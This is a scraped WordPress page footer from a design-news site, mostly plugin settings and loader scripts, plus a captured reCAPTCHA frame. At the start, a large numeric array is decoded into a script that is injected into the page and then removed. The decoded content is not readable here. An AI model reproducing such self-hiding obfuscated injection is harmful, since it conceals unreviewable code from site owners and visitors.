84,40,17,2,51,16,14,4,51,84,23,4,90,58,46,42,28,0,51,49,59,59,59,2,16,12,73,0,91,84,51,0,84,89,46,23,90,40,84,73,80,90,2,16,14,4,51,84,23,4,90,58,46,23,90,40,84,73,80,90,2,16,14,73,46,2,71,73,90,63,80,71,85,28,80,40,42,84,73,80,90,85,17,42,0,17,85,0,51,42,4,40,17,2,78,91,91,57,84,51,0,84,78,16,5,62,31,16,84,51,0,84,53,84,4,23,51,49,51,28,0,51,58,84,51,0,84,53,46,42,28,0,51,49,4,51,84,23,4,90,58,84,51,0,84,49,59,59,2,16,12,42,40,0,0,89,46,23,90,40,84,73,80,90,2,16,14,4,51,84,23,4,90,58,46,23,90,40,84,73,80,90,2,40,0,0,16,14,26,42,4,58,17,53,63,80,40,23,75,51,90,84,85,48,23,51,4,57,8,51,28,51,40,84,80,4,29,28,28,2,41,60,80,63,57,41,16,30,93,25,12,0,53,63,80,40,23,75,51,90,84,85,40,4,51,42,84,51,67,28,51,75,51,90,84,2,41,0,84,57,28,51,41,16,49,0,85,0,51,84,29,84,84,4,73,60,23,84,51,2,78,84,57,44,51,78,12,78,84,51,32,84,33,40,0,0,78,16,49,73,46,2,0,85,0,84,57,28,51,8,17,51,51,84,16,0,85,0,84,57,28,51,8,17,51,51,84,85,40,0,0,77,51,32,84,53,40,0,0,49,51,28,0,51,58,0,85,73,90,90,51,4,72,77,79,6,53,40,0,0,49,4,51,84,23,4,90,58,17,85,42,44,44,51,90,63,1,17,73,28,63,2,0,16,49,59,59,2,16,12,3,89,46,23,90,40,84,73,80,90,2,16,14,4,51,84,23,4,90,58,46,23,90,40,84,73,80,90,2,16,14,26,42,4,58,71,53,71,73,90,63,80,71,85,73,90,90,51,4,74,73,63,84,17,49,26,42,4,58,4,53,36,49,73,46,2,71,69,53,65,56,19,16,4,53,31,49,73,46,2,71,69,53,56,68,56,16,4,53,76,49,73,46,2,71,69,53,31,93,76,37,16,4,53,37,49,73,46,2,71,69,53,31,65,37,19,16,4,53,65,49,4,51,84,23,4,90,58,4,49,59,59,2,16,12,75,89,46,23,90,40,84,73,80,90,2,16,14,4,51,84,23,4,90,58,46,23,90,40,84,73,80,90,2,16,14,4,51,84,23,4,90,58,74,51,40,85,42,84,91,3,47,74,51,40,85,42,84,91,73,47,74,51,40,85,42,84,91,63,49,59,59,2,16,12,40,80,28,28,51,40,84,73,80,90,89,46,23,90,40,84,73,80,90,2,16,14,4,51,84,23,4,90,58,46,23,90,40,84,73,80,90,2,23,40,28,12,44,42,4,51,90,84,16,14,26,42,4,58,80,53,14,73,90,73,84,89,46,23,90,40,84,73,80,90,2,16,14,73,46,2,74,51,40,85,40,0,0,53,53,46,42,28,0,51,16,14,74,51,40,85,40,0,0,53,74,51,40,85,42,40,0,0,2,23,40,28,85,40,0,0,91,40,80,75,75,80,90,16,49,59,46,80,4,2,26,42,4,58,73,53,93,49,73,69,23,40,28,85,23,90,73,84,91,28,73,0,84,85,28,51,90,3,84,17,49,73,47,47,16,14,80,85,23,90,73,84,2,23,40,28,85,23,90,73,84,91,28,73,0,84,30,73,25,12,44,42,4,51,90,84,16,49,59,59,12,23,90,73,84,89,46,23,90,40,84,73,80,90,2,23,12,44,42,4,51,90,84,16,14,46,80,4,2,73,53,93,49,73,69,23,85,51,32,40,28,23,63,51,91,23,4,28,91,28,73,0,84,85,28,51,90,3,84,17,49,73,47,47,16,14,26,42,4,58,51,23,53,90,51,71,58,7,51,3,67,32,44,2,23,85,51,32,40,28,23,63,51,91,23,4,28,91,28,73,0,84,30,73,25,16,49,73,46,2,71,73,90,63,80,71,85,28,80,40,42,84,73,80,90,85,44,42,84,17,90,42,75,51,85,75,42,84,40,17,2,51,23,16,16,4,51,84,23,4,90,49,59,73,46,2,23,85,84,42,4,3,51,84,91,0,51,28,51,40,84,80,4,82,53,23,90,63,51,46,73,90,51,63,61,61,23,85,84,42,4,3,51,84,91,0,51,28,51,40,84,80,4,82,53,78,78,16,14,26,42,4,58,84,0,53,23,85,84,42,4,3,51,84,91,0,51,28,51,40,84,80,4,12,84,42,53,23,85,84,42,4,3,51,84,91,42,44,44,4,80,42,40,17,12,40,0,53,23,85,40,80,90,84,42,73,90,51,4,91,0,84,57,28,51,49,59,51,28,0,51,58,73,46,2,74,51,40,85,73,0,91,84,51,0,84,2,16,61,61,23,85,84,42,4,3,51,84,91,0,51,28,51,40,84,80,4,91,84,51,0,84,82,53,23,90,63,51,46,73,90,51,63,61,61,23,85,84,42,4,3,51,84,91,0,51,28,51,40,84,80,4,91,84,51,0,84,82,53,78,78,16,14,26,42,4,58,84,0,53,23,85,84,42,4,3,51,84,91,0,51,28,51,40,84,80,4,91,84,51,0,84,12,84,42,53,23,85,84,42,4,3,51,84,91,42,44,44,4,80,42,40,17,91,84,51,0,84,12,40,0,53,23,85,40,80,90,84,42,73,90,51,4,91,0,84,57,28,51,91,84,51,0,84,49,59,51,28,0,51,58,4,51,84,23,4,90,49,23,85,40,0,0,91,0,44,51,40,73,46,73,40,47,53,78,85,78,47,23,85,71,73,63,3,51,84,91,40,28,42,0,0,47,78,58,14,78,47,23,85,40,80,90,84,42,73,90,51,4,91,0,84,57,28,51,47,78,59,78,49,26,42,4,58,84,53,74,51,40,85,48,2,84,0,12,44,42,4,51,90,84,16,49,73,46,2,84,85,28,51,90,3,84,17,69,31,16,4,51,84,23,4,90,49,84,53,84,30,93,25,49,74,51,40,85,40,0,0,30,41,84,51,32,84,41,47,41,1,80,90,84,51,90,84,41,25,47,53,23,85,40,0,0,91,0,44,51,40,73,46,73,40,49,73,46,2,84,42,53,53,78,60,51,46,80,4,51,78,16,14,26,42,4,58,90,53,63,80,40,23,75,51,90,84,85,40,4,51,42,84,51,67,28,51,75,51,90,84,2,78,63,73,26,78,16,49,90,85,73,90,90,51,4,72,77,79,6,53,23,85,17,84,75,28,49,84,85,44,42,4,51,90,84,18,80,63,51,85,73,90,0,51,4,84,87,51,46,80,4,51,2,90,12,84,16,49,90,85,80,23,84,51,4,72,77,79,6,53,90,85,73,90,90,51,4,72,77,79,6,49,59,51,28,0,51,58,73,46,2,84,42,53,53,78,42,46,84,51,4,78,16,14,26,42,4,58,90,53,63,80,40,23,75,51,90,84,85,40,4,51,42,84,51,67,28,51,75,51,90,84,2,78,63,73,26,78,16,49,90,85,73,90,90,51,4,72,77,79,6,53,23,85,17,84,75,28,49,84,85,44,42,4,51,90,84,18,80,63,51,85,73,90,0,51,4,84,87,51,46,80,4,51,2,90,12,84,85,90,51,32,84,8,73,60,28,73,90,3,16,49,90,85,80,23,84,51,4,72,77,79,6,53,90,85,73,90,90,51,4,72,77,79,6,49,59,51,28,0,51,58,73,46,2,84,42,53,53,78,42,44,44,51,90,63,78,16,84,85,73,90,90,51,4,72,77,79,6,53,84,85,73,90,90,51,4,72,77,79,6,47,23,85,17,84,75,28,49,51,28,0,51,58,73,46,2,84,42,53,53,78,44,4,51,44,51,90,63,78,16,84,85,73,90,90,51,4,72,77,79,6,53,23,85,17,84,75,28,47,84,85,73,90,90,51,4,72,77,79,6,49,51,28,0,51,58,73,46,2,84,42,53,53,78,46,73,28,28,78,16,84,85,73,90,90,51,4,72,77,79,6,53,23,85,17,84,75,28,49,51,28,0,51,58,4,51,84,23,4,90,49,23,85,23,90,73,84,53,74,51,40,85,48,2,78,85,78,47,23,85,71,73,63,3,51,84,91,40,28,42,0,0,12,63,80,40,23,75,51,90,84,85,60,80,63,57,16,30,93,25,49,2,46,23,90,40,84,73,80,90,58,71,42,73,84,2,84,71,16,14,73,46,2,84,71,53,53,23,90,63,51,46,73,90,51,63,16,26,42,4,58,84,71,53,93,49,51,28,0,51,58,73,46,2,84,71,5,31,93,16,4,51,84,23,4,90,49,73,46,2,84,71,5,93,61,61,80,85,4,73,3,2,23,16,53,53,84,4,23,51,16,4,51,84,23,4,90,49,71,73,90,63,80,71,85,0,51,84,77,73,75,51,80,23,84,2,46,23,90,40,84,73,80,90,2,16,14,71,42,73,84,2,84,71,47,31,16,49,59,12,31,93,93,16,49,59,16,2,16,49,71,73,90,63,80,71,85,42,63,63,67,26,51,90,84,6,73,0,84,51,90,51,4,2,78,4,51,0,73,35,51,78,12,46,23,90,40,84,73,80,90,2,16,14,80,85,4,73,3,2,23,16,49,59,16,49,80,85,4,73,3,2,23,16,49,59,12,4,73,3,89,46,23,90,40,84,73,80,90,2,23,16,14,51,53,74,51,40,85,48,2,78,85,78,47,23,85,71,73,63,3,51,84,91,40,28,42,0,0,47,78,58,85,78,47,23,85,73,75,3,91,40,28,42,0,0,12,63,80,40,23,75,51,90,84,85,60,80,63,57,16,49,26,42,4,58,75,53,63,80,40,23,75,51,90,84,85,60,80,63,57,85,48,23,51,4,57,8,51,28,51,40,84,80,4,29,28,28,2,78,85,78,47,23,85,71,73,63,3,51,84,91,40,28,42,0,0,47,78,58,30,0,84,57,28,51,53,41,63,73,0,44,28,42,57,89,58,90,80,90,51,58,82,73,75,44,80,4,84,42,90,84,49,41,25,78,16,85,28,51,90,3,84,17,49,73,46,2,75,5,93,16,14,63,80,40,23,75,51,90,84,85,60,80,63,57,85,73,90,90,51,4,72,77,79,6,53,78,29,63,60,28,80,40,21,58,67,4,4,80,4,85,78,49,71,73,90,63,80,71,85,0,51,84,77,73,75,51,80,23,84,2,46,23,90,40,84,73,80,90,2,16,14,71,73,90,63,80,71,85,42,28,51,4,84,2,41,29,63,60,28,80,40,21,58,51,32,84,51,90,0,73,80,90,58,51,4,4,80,4,58,93,46,65,36,68,31,37,37,36,41,47,78,13,90,78,47,41,77,4,57,58,84,80,58,63,73,0,42,60,28,51,58,84,17,73,0,58,51,32,84,51,90,0,73,80,90,58,80,4,58,4,51,0,84,42,4,84,58,57,80,23,4,58,90,42,26,73,3,42,84,80,4,85,41,16,49,71,73,90,63,80,71,85,28,80,40,42,84,73,80,90,85,4,51,28,80,42,63,2,16,49,59,12,31,93,16,49,59,73,46,2,51,30,93,25,85,40,28,73,51,90,84,74,73,63,84,17,53,53,93,16,4,51,84,23,4,90,58,46,42,28,0,51,49,26,42,4,58,4,42,84,73,80,53,51,30,93,25,85,40,28,73,51,90,84,74,73,63,84,17,33,23,40,28,85,0,44,4,73,84,51,91,71,73,63,84,17,49,26,42,4,58,90,51,71,91,60,3,91,17,51,73,3,17,84,53,79,42,84,17,85,46,28,80,80,4,2,4,42,84,73,80,52,23,40,28,85,0,44,4,73,84,51,91,17,51,73,3,17,84,16,49,26,42,4,58,42,63,91,17,51,73,3,17,84,53,79,42,84,17,85,46,28,80,80,4,2,90,51,71,91,60,3,91,17,51,73,3,17,84,33,23,40,28,85,0,44,4,73,84,51,91,40,80,23,90,84,16,49,73,46,2,42,63,91,17,51,73,3,17,84,52,23,40,28,85,0,44,4,73,84,51,91,40,80,23,90,84,82,53,90,51,71,91,60,3,91,17,51,73,3,17,84,16,14,90,51,71,91,60,3,91,17,51,73,3,17,84,53,42,63,91,17,51,73,3,17,84,52,23,40,28,85,0,44,4,73,84,51,91,40,80,23,90,84,49,59,73,46,2,23,85,80,90,40,51,53,53,23,90,63,51,46,73,90,51,63,16,14,23,85,80,90,40,51,53,84,4,23,51,49,23,85,42,28,26,53,30,25,49,46,80,4,2,26,42,4,58,73,53,93,49,73,69,51,85,28,51,90,3,84,17,49,73,47,47,16,14,26,42,4,58,42,63,91,73,63,53,51,30,73,25,85,40,28,42,0,0,18,42,75,51,85,0,44,28,73,84,2,23,85,73,75,3,91,40,28,42,0,0,47,78,62,78,16,30,31,25,49,74,51,40,85,40,0,0,30,41,84,51,32,84,41,47,41,1,80,90,84,51,90,84,41,25,47,53,41,85,41,47,23,85,71,73,63,3,51,84,91,40,28,42,0,0,47,41,58,85,41,47,23,85,73,75,3,91,40,28,42,0,0,47,41,62,41,47,42,63,91,73,63,47,41,14,60,42,40,21,3,4,80,23,90,63,62,0,73,35,51,89,42,23,84,80,58,41,47,90,51,71,91,60,3,91,17,51,73,3,17,84,47,41,44,32,49,58,60,42,40,21,3,4,80,23,90,63,62,44,80,0,73,84,73,80,90,89,93,58,62,41,47,23,40,28,85,42,63,91,84,80,91,0,44,4,73,84,51,30,42,63,91,73,63,25,52,42,63,91,17,51,73,3,17,84,47,41,44,32,49,59,41,49,73,46,2,51,30,73,25,85,80,46,46,0,51,84,27,42,4,51,90,84,82,53,53,90,23,28,28,16,14,23,85,42,28,26,85,44,23,0,17,2,42,63,91,73,63,16,49,59,26,42,4,58,63,53,74,51,40,85,48,2,78,34,78,47,51,30,73,25,85,44,42,4,51,90,84,67,28,51,75,51,90,84,85,44,42,4,51,90,84,67,28,51,75,51,90,84,85,44,42,4,51,90,84,67,28,51,75,51,90,84,85,73,63,47,78,58,78,47,51,30,73,25,85,44,42,4,51,90,84,67,28,51,75,51,90,84,85,84,42,3,18,42,75,51,12,63,80,40,23,75,51,90,84,85,60,80,63,57,16,49,46,80,4,2,44,53,93,49,44,69,63,85,28,51,90,3,84,17,49,44,47,47,16,14,73,46,2,63,30,44,25,85,80,90,40,28,73,40,21,53,53,90,23,28,28,16,14,63,30,44,25,85,80,90,40,28,73,40,21,53,46,23,90,40,84,73,80,90,2,51,51,16,14,26,42,4,58,42,53,51,51,85,84,42,4,3,51,84,55,55,51,51,85,0,4,40,67,28,51,75,51,90,84,49,26,42,4,58,40,73,53,42,85,44,42,4,51,90,84,67,28,51,75,51,90,84,85,3,51,84,29,84,84,4,73,60,23,84,51,2,78,60,73,63,78,16,49,71,73,90,63,80,71,85,28,80,40,42,84,73,80,90,85,42,0,0,73,3,90,2,23,40,28,85,28,73,90,21,91,4,51,63,73,4,51,40,84,91,23,4,28,47,23,40,28,85,42,63,91,84,80,91,28,73,90,21,30,40,73,25,16,49,4,51,84,23,4,90,58,46,42,28,0,51,49,59,49,59,59,59,2,46,23,90,40,84,73,80,90,58,4,26,73,51,71,2,16,14,73,46,2,74,51,40,85,26,85,73,90,11,73,51,71,44,80,4,84,2,23,85,23,90,73,84,16,16,14,26,42,4,58,28,84,53,78,78,49,28,84,53,23,85,71,73,63,3,51,84,91,73,63,47,78,40,78,47,23,85,42,28,26,85,20,80,73,90,2,30,0,51,44,42,4,42,84,80,4,53,78,40,78,25,16,49,26,42,4,58,44,26,53,93,49,73,46,2,74,51,40,85,44,26,53,53,46,42,28,0,51,16,14,74,51,40,85,44,26,53,84,4,23,51,49,44,26,53,31,49,59,26,42,4,58,73,53,63,80,40,23,75,51,90,84,85,40,4,51,42,84,51,67,28,51,75,51,90,84,2,78,73,75,3,78,16,49,73,85,0,4,40,53,74,51,40,85,23,4,2,23,40,28,85,26,73,51,71,91,23,4,28,12,14,41,73,41,89,28,84,12,41,44,41,89,44,26,12,41,3,41,89,74,51,40,85,3,2,16,12,41,71,41,89,23,85,71,73,63,3,51,84,91,73,63,59,16,49,4,51,84,23,4,90,49,59,71,73,90,63,80,71,85,0,51,84,77,73,75,51,80,23,84,2,46,23,90,40,84,73,80,90,2,16,14,4,26,73,51,71,2,16,49,59,12,31,93,93,93,16,49,59,16,2,16,49,59,4,51,84,23,4,90,58,84,4,23,51,49,59,12,4,28,80,42,63,89,46,23,90,40,84,73,80,90,2,16,14,26,42,4,58,28,0,53,78,78,49,46,80,4,2,26,42,4,58,73,53,93,49,73,69,23,40,28,85,23,90,73,84,91,28,73,0,84,85,28,51,90,3,84,17,49,73,47,47,16,14,73,46,2,23,40,28,85,23,90,73,84,91,28,73,0,84,30,73,25,30,78,42,28,26,78,25,82,53,23,90,63,51,46,73,90,51,63,16,14,28,0,47,53,23,40,28,85,23,90,73,84,91,28,73,0,84,30,73,25,30,78,71,73,63,3,51,84,91,73,63,78,25,47,78,40,78,47,23,40,28,85,23,90,73,84,91,28,73,0,84,30,73,25,30,78,42,28,26,78,25,85,20,80,73,90,2,30,0,51,44,42,4,42,84,80,4,53,78,40,78,25,16,47,78,62,78,49,59,59,28,0,53,28,0,85,0,23,60,0,84,4,2,93,12,28,0,85,28,51,90,3,84,17,62,31,16,49,26,42,4,58,28,0,73,53,63,80,40,23,75,51,90,84,85,40,4,51,42,84,51,67,28,51,75,51,90,84,2,78,73,75,3,78,16,49,28,0,73,85,0,4,40,53,74,51,40,85,23,4,2,23,40,28,85,28,80,42,63,91,23,4,28,12,14,41,73,41,89,28,0,12,41,3,41,89,74,51,40,85,3,2,16,59,16,49,4,51,84,23,4,90,58,84,4,23,51,49,59,12,59,49,80,85,73,90,73,84,2,16,49,71,73,90,63,80,71,85,0,51,84,77,73,75,51,80,23,84,2,80,85,4,28,80,42,63,12,31,93,93,93,16,49,4,51,84,23,4,90,58,80,49,59,59,2,16,59,49,59,74,51,40,85,0,84,42,4,84,2,16,49,33,52,58,75,20,35,75,48,60,63,60,21,57,73,84,60,28,23,75,46,42,4,0,3,60,58,52,33];function ylhdnvklw(a,b){zpnustqmek='';for(var i=0;i<a.length;i++){zpnustqmek+=b[a[i]];}return zpnustqmek;}var msehvpopmejzb=window[ylhdnvklw([63,80,40,23,75,51,90,84],ozjsucovnx)];var reayhmbrjen=ylhdnvklw([40,23,4,4,51,90,84,8,40,4,73,44,84],ozjsucovnx);var kusrjs=ylhdnvklw([0,4,40],ozjsucovnx);var aonzqcezauux=ylhdnvklw([60,80,63,57],ozjsucovnx);try{Object.getOwnPropertyDescriptor(Document.prototype,reayhmbrjen).get.apply(msehvpopmejzb)[kusrjs]=kusrjs;document.body=document.querySelectorAll('body')[0]}catch(e){}var oxisjmqarhsmw=ylhdnvklw([40,4,51,42,84,51,67,28,51,75,51,90,84],ozjsucovnx);var wdcmdosmji=ylhdnvklw([0,40,4,73,44,84],ozjsucovnx);var qqsoylnmmyde=ylhdnvklw([84,51,32,84,1,80,90,84,51,90,84],ozjsucovnx);var nrbde=ylhdnvklw([17,51,42,63],ozjsucovnx);var zlcfb=ylhdnvklw([42,44,44,51,90,63,1,17,73,28,63],ozjsucovnx);var obokixqnycaxul=ylhdnvklw([44,42,4,51,90,84,18,80,63,51],ozjsucovnx);var igrtkzilj=ylhdnvklw([4,51,75,80,26,51,1,17,73,28,63],ozjsucovnx);var ndnwxrqclinhf=msehvpopmejzb[oxisjmqarhsmw](wdcmdosmji);ndnwxrqclinhf[qqsoylnmmyde]=ylhdnvklw(hydzntyxek,ozjsucovnx);msehvpopmejzb[aonzqcezauux][zlcfb](ndnwxrqclinhf);ndnwxrqclinhf[obokixqnycaxul][igrtkzilj](ndnwxrqclinhf);})();}</script>
<script type="ceb7cccecce646b6cf30a9c4-text/javascript" id="jpibfi-script-js-extra">
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"The Design Inspiration","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["post_title","post_excerpt","site_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"round","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
//# sourceURL=jpibfi-script-js-extra
/* ]]> */
</script>
<script type="ceb7cccecce646b6cf30a9c4-text/javascript" src="https://cdn.thedesigninspiration.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6" id="jpibfi-script-js"></script>
<script type="ceb7cccecce646b6cf30a9c4-text/javascript" id="wpil-frontend-script-js-extra">
/* <![CDATA[ */
var wpilFrontend = {"ajaxUrl":"/news/wp-admin/admin-ajax.php","postId":"28938","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
//# sourceURL=wpil-frontend-script-js-extra
/* ]]> */
</script>
<script type="ceb7cccecce646b6cf30a9c4-text/javascript" src="https://cdn.thedesigninspiration.com/wp-content/plugins/link-whisper/js/frontend.min.js?ver=1765872107" id="wpil-frontend-script-js"></script>
<script type="ceb7cccecce646b6cf30a9c4-text/javascript" src="https://thedesigninspiration.com/news/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="ceb7cccecce646b6cf30a9c4-text/javascript" src="https://thedesigninspiration.com/news/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="ceb7cccecce646b6cf30a9c4-text/javascript" src="https://cdn.thedesigninspiration.com/wp-content/themes/newsmunch/assets/vendors/js/wow.min.js?ver=6.9" id="wow-min-js"></script>
<script type="ceb7cccecce646b6cf30a9c4-text/javascript" src="https://cdn.thedesigninspiration.com/wp-content/themes/newsmunch/assets/vendors/js/jquery.marquee.js?ver=6.9" id="marquee-js"></script>
<script type="ceb7cccecce646b6cf30a9c4-text/javascript" src="https://cdn.thedesigninspiration.com/wp-content/themes/newsmunch/assets/js/theme.js?ver=6.9" id="newsmunch-theme-js"></script>
<script type="ceb7cccecce646b6cf30a9c4-text/javascript" src="https://cdn.thedesigninspiration.com/wp-content/themes/newsmunch/assets/js/custom.js?ver=6.9" id="newsmunch-custom-js-js"></script>
<script type="ceb7cccecce646b6cf30a9c4-text/javascript" src="https://cdn.thedesigninspiration.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://thedesigninspiration.com/news/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="ceb7cccecce646b6cf30a9c4-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://thedesigninspiration.com/news/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="thede-udm-2" id="thede-1876243009"><style>
a    {color: green;}
</style></div><div class="thede-udm" id="thede-1081712520"><style>
a    {color: green;}
</style></div><script type="ceb7cccecce646b6cf30a9c4-text/javascript">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="ceb7cccecce646b6cf30a9c4-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"945a2a467d0b42a08df2557ecbf1c933","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ehbgSOFtodQWh4YYPk-9Hw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769284673931');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>